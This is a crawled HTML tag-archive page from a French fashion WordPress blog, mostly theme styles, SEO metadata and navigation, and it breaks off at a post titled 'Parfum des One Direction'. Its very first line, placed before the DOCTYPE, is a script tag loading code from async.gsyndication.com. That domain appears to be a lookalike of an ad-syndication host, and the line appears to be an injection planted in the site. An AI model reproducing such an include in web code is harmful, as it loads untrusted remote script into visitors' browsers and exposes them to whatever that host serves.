

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/tag/one-direction/
body_size: 15947
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Mode et femme" />

					<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>one direction | Mode et femme</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="parfum,one direction,tatouage,harry styles,nrj music awards,canal plus,vidéo,star,noël,2012,chanteur,mannequin,femme,sexy" />
		<link rel="canonical" href="https://www.mode-et-femme.com/tag/one-direction/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="one direction | Mode et femme" />
		<meta property="og:url" content="https://www.mode-et-femme.com/tag/one-direction/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="one direction | Mode et femme" />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/tag\/one-direction\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/tag\/one-direction\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/tag\/one-direction\/#listItem","position":2,"name":"one direction","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.mode-et-femme.com\/tag\/one-direction\/#collectionpage","url":"https:\/\/www.mode-et-femme.com\/tag\/one-direction\/","name":"one direction | Mode et femme","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/tag\/one-direction\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux de l’étiquette one direction" href="https://www.mode-et-femme.com/tag/one-direction/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/tags/238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="archive tag tag-one-direction tag-238 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Étiquette : <span>one direction</span></span>
				</h1>
										<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/parfum-des-one-direction/" title="Parfum des One Direction">Parfum des One Direction</a></h2>
						<div class="post-info">
